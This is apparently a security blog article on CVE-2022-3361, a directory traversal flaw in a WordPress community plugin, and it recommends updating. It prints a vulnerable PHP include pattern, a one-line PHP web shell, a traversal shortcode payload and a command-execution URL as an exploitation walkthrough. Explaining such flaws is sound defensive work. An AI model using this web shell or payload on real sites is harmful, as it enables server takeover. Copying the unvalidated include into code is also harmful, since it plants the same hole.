The Ultimate Member plugin for WordPress is one of the popular plugins used to create and manage online communities. However, a recent security vulnerability identified as CVE-2022-3361 poses a significant risk to websites using this plugin. This vulnerability affects Ultimate Member plugin versions up to, and including 2.5., and allows attackers with administrative privileges to access and include files outside of the intended directory, potentially leading to remote code execution.
In this article, we'll delve into the nitty-gritty details of this exploit, discuss a real-world scenario for its exploitation, and provide links to original references to help you understand and mitigate the risk posed by this vulnerability.
Understanding the Directory Traversal Vulnerability
At the heart of this vulnerability lies a directory traversal issue stemming from insufficient input validation on the 'template' attribute used in shortcodes. The lack of proper validation on this attribute allows attackers to use traversal (../../) to access and include arbitrary paths.
For a better grasp of the vulnerability, let's consider the following code snippet
<?php
$template = $_GET['template'];
include('/path/to/plugin/templates/' . $template . '.php');
?>
In this code snippet, the $template variable is derived from the user input via $_GET['template']. The lack of input validation makes it possible for attackers to provide input like '../../wp-config.php' to access files outside the intended directory.
Upload a PHP file with malicious code, either through plugins or themes.
2. Use the directory traversal vulnerability to include the malicious PHP file for remote code execution.
For users with less than administrative capabilities, /wp-admin access needs to be enabled for that user in order for this exploit to work.
Real-World Scenario
To make the exploitation scenario clearer, let's assume an attacker with administrative privileges does the following:
Uploads a file named 'malicious.php' containing the following code: <?php system($_GET['cmd']); ?>
2. Adds the following shortcode to a page or post: [ultimatemember template="../../../../../../uploads/malicious"]
3. Accesses the page with the malicious shortcode and appends a parameter to execute commands: https://example.com/page-with-malicious-shortcode?cmd=command-to-execute
In this scenario, the attacker successfully exploits the directory traversal vulnerability and executes arbitrary commands on the server.
For additional details about this vulnerability, refer to the following resources
- WordPress Plugin Vulnerability Database
- National Vulnerability Database
Mitigating the Risk
The best way to mitigate the risk posed by this vulnerability is to update the Ultimate Member plugin to the latest version, which includes a patch for this security issue.
Conclusion
CVE-2022-3361, a directory traversal vulnerability in the Ultimate Member plugin for WordPress, highlights the importance of maintaining a vigilant approach to website security. By staying up-to-date with the latest plugin releases and following best practices, you can safeguard your online community from potential threats.
Timeline
Published on: 11/29/2022 21:15:00 UTC
Last modified on: 12/01/2022 20:27:00 UTC
